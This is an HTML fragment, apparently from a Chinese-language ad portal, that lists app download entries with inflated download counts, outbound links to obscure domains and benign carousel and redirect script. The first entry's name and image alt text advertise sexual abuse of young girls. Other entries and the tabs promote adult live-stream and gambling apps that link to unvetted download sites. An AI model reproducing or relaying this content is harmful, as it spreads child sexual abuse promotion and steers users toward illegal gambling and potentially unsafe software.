                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费破处幼女 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">85346次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://dipg.d14hk.com/oyx/?channel=ogweWF"
                                         data-androidlink="https://dipg.d14hk.com/oyx/?channel=ogweWF"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            色花堂直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">821053次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://63389.wang"
                                         data-androidlink="https://63389.wang"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            Ai直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">42582次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://axd2185.4fz9h1d.vip:52000/1bdf.html"
                                         data-androidlink="https://axd2185.4fz9h1d.vip:52000/1bdf.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            PG娱乐 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">802228次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://daxue4956.daxue985a.com/?cid=1862551"
                                         data-androidlink="https://daxue4956.daxue985a.com/?cid=1862551"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            心语直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">776456次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://157702.pro"
                                         data-androidlink="https://157702.pro"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            天美直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">632432次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://54231.top"
                                         data-androidlink="https://54231.top"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="sticky-ad-banner" id="stickyAdBanner">
  <a href="https://wwww.eervasds5.top/" target="_blank" class="sticky-link">
    <img src="https://img.mmtd.top/xydipiao.gif" alt="底飘" class="sticky-img">
    <div class="banner-close" id="closeBanner">×</div>
  </a>
</div>

<script src="/Public/static/js/jquery.min.js"></script>
<script src="/Public/static/js/swiper.min.js"></script>
<script>
    var u = navigator.userAgent;
    var platform;
    if (u.match(/(iPhone|iPad)/i)) {
        platform = 'ios';
        $('body').addClass('mobile');
    } else if (u.match(/android/i)) {
        platform = 'android';
        $('body').addClass('mobile');
    } else {
        platform = 'pc';
        $('body').addClass('pc');
    }

    $(function () {

        /* ===== 顶部 Banner 轮播 ===== */
        new Swiper('.banner-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            speed: 500,
            pagination: {
                el: '.banner-wrap .swiper-pagination',
                clickable: true
            },
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            }
        });

        /* ===== Tab 切换列表 ===== */
        var nameArr = ['精品直播', '热门博彩'];
        new Swiper('.list-tabs .swiper-container', {
            autoHeight: true,
            slidesPerView: 1,
            loop: false,
            pagination: {
                el: '.list-tabs .list-tabs-header',
                clickable: true,
                renderBullet: function (index, className) {
                    return '<div class="list-tabs-item ' + className + '">' + nameArr[index] + '</div>';
                }
            },
            on: {
                progress: function (progress) {
                    var left = progress * (nameArr.length - 1) / nameArr.length;
                    $('.list-tabs-slider').css('left', left * 100 + '%');
                }
            }
        });

        /* ===== 底部小轮播 ===== */
        new Swiper('.ad-1-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false
            }
        });

        /* ===== 整行点击跳转（含图片） ===== */
        $(".item-wrap").click(function () {
            var $btn = $(this).find(".btn-download");
            var data = $btn.data();
            var jumpUrl = data.link;

            if (platform === 'android') {
                jumpUrl = data.androidlink || data.link;
            } else if (platform === 'ios') {
                jumpUrl = data.ioslink || data.link;
            }

            if (jumpUrl && jumpUrl !== 'javascript:void(0)') {
                window.open(jumpUrl, '_blank');
            }
        });

        /* ===== 阻止按钮冒泡 ===== */
        $(".btn-download").click(function (e) {
            e.stopPropagation();
        });
    });

    /* ===== 关闭底飘广告 ===== */
    document.getElementById('closeBanner').addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        document.getElementById('stickyAdBanner').style.display = 'none';
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26b016d744c74f1594345384db82762d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>